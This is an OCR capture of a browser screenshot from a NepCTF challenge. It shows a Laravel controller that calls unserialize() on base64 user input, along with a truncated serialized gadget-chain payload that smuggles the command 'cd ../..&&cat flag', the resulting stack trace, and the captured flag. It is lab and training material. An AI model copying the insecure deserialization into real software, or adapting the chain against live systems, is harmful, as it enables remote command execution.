 Queue resolver did not return a
Google
不安全
c2185ecd-6756-4aae-954f-71334f06a080.nep.lemonprefect.cn:81/hello?h3=Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MjU6IklsbHVtaW5hdGVcQnVzXERpc3BhdGNoZXIiOjU6e3M6MTI6IgAqAGNvbnRhaW...
STACK
CONTEXT
SHARE
DOCS
RuntimeException
PHP 8.1.6
9.12.2
Queue resolver did not return a Queue implementation.
Expand vendor frames
3 vendor frames
App \ Http \ Controllers \ HelloController : 11
hello
43 vendor frames
public / index.php : 52
require_once
1 vendor frame
app / Http / Controllers / HelloController.php : 11
1 <?php
2
3 namespace App\Http\Controllers;
4
5
6
7 class HelloController extends Controller
8 {
9 public function hello(\Illuminate\Http\Request $request){
10 $h3 = base64_decode($request->input("h3"));
11 unserialize($h3);
12 return view('hello');
13 }
14
15 }
16
元素
CSS 概述
控制台
网络
源代码
性能
内存
HackBar
欢迎
1
65
<html lang="en" class="light">
<head>…</head>
<body class="scrollbar-lg">
··· "NepCTF{1446739f-90ca-4b11-87dd-217a7a9192da} " == $0
<!--
RuntimeException: Queue resolver did not return a Queue implementation. in file
/app/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php on line 222
#0 /app/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php(77): Illuminate\Bus\
&gt;dispatchToQueue()
#1 /app/vendor/laravel/framework/src/Illuminate/Broadcasting/PendingBroadcast.php(72):
&gt;dispatch()
#2 /app/app/Http/Controllers/HelloController.php(11): Illuminate\Broadcasting\PendingBr
#3 /app/vendor/laravel/framework/src/Illuminate/Routing/Controller.php(54): App\Http\Co
&gt;hello()
#4 /app/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.php(45):
Illuminate\Routing\Controller-&gt;callAction()
#5 /app/vendor/laravel/framework/src/Illuminate/Routing/Route.php(261): Illuminate\Rout
&gt;dispatch()
#6 /app/vendor/laravel/framework/src/Illuminate/Routing/Route.php(204): Illuminate\Rout
&gt;runController()
#7 /app/vendor/laravel/framework/src/Illuminate/Routing/Router.php(725): Illuminate\Rou
#8 /app/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(141): Illuminate\
&gt;Illuminate\Routing\{closure}()
#9 /app/vendor/laravel/framework/src/Illuminate/Routing/Middleware/SubstituteBindings.p
Illuminate\Pipeline\Pipeline-&gt;Illuminate\Pipeline\{closure}()
#10 /app/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(180):
Illuminate\Routing\Middleware\SubstituteBindings-&gt;handle()
#11 /app/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/VerifyCsrfT
html.light
body.scrollbar-lg
(文本)
样式
已计算
布局
筛选器
:hov
.cls
没有匹配的选择器或样式
控制台
网络请求阻止
搜索
top
筛选器
默认级别
65
GET http://c2185ecd-6756-4aae-954f-71334f06a080.nep.lemonprefect.cn:81/hello?h
3…VudCI6MTp7czoxMDoiY29ubmVjdGlvbiI7czoxODoiY2QgLi4vLi4mJmNhdCBmbGFnIjt9fQ==
500 (Internal Server Error)
:81/hello?h3=Tzo0MDo…hdCBmbGFnIjt9fQ==:1
hello?h3=Tzo0MDoiSWx…CBmbGFnIjt9fQ==:153
Download the React DevTools for a better development experience: https://reactjs.org/link/react-devtools
hello?h3=Tzo0MDoiSWx…CBmbGFnIjt9fQ==:158
{report: {…}, shareableReport: {…}, config: {…}, solutions: Array(0), updateConfigEndpoint: '/_ignition/update-config'}
{frames: Array(49), context_items: {…}, type: 'web', entry_point: 'http://c2185ecd-6756-4aae-954f-71334f06a080.nep.le…vbiI7czo
xODoiY2QgLi4vLi4mJmNhdCBmbGFnIjt9fQ%3D%3D', exception_class: 'RuntimeException', …}